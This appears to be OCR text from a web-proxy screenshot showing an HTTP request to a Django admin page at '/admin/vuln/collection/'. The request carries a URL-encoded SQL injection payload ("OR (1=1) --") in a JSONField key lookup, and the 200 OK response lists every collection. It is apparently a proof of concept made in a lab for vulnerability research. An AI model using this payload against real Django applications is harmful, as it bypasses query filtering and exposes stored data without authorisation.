 Request
Raw
Params
Headers
Hex
GET
/admin/vuln/collection/?%64%65%74%61%69%6c%5f%5f%61%27%3f%27%61%27%29%20%4
f%52%20%28%31%3d%31%29%20%20%2d%2d%20%4f%52%20%20%28%22%61%70%70%30%31%5f%
6a%73%6f%6e%22%2e%22%64%61%74%61%22%20%2d%3e%20%27%64%61%74%61 HTTP/1.1
detail__a'?'a') OR (1=1)  -- OR  ("app01_json"."data" -> 'data
Host: 107.182.176.199:8000
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Response
Hex
HTML
Render
Raw
Headers
HTTP/1.1 200 OK
Date: Thu, 08 Aug 2019
04:34:12 GMT
Server: WSGIServer/0.2
CPython/3.6.9
Content-Type: text/html;
charset=utf-8
Expires: Thu, 08 Aug
2019 04:34:12 GMT
Action:
---------
0 of 2 selected
COLLECTION
Example 1
Example 2
2 collections